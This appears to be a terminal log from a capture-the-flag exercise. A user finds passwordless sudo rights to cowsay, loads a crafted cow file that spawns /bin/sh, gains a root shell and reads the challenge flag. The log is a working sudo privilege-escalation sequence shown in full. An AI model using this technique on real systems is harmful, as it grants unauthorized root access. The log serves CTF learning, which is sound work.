 user2@8f5c61630b2b:~$ sudo -l
Matching Defaults entries for user2 on 8f5c61630b2b:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user2 may run the following commands on 8f5c61630b2b:
    (root) NOPASSWD: /usr/games/cowsay
user2@8f5c61630b2b:~$ TF=$(mktemp)
user2@8f5c61630b2b:~$ echo 'exec "/bin/sh";' >$TF
user2@8f5c61630b2b:~$ sudo /usr/games/cowsay -f $TF x
# ls /root/
flag.txt  start.sh
# cat /root/flag.txt
Hero{B4ck_2_b4s1cs}
#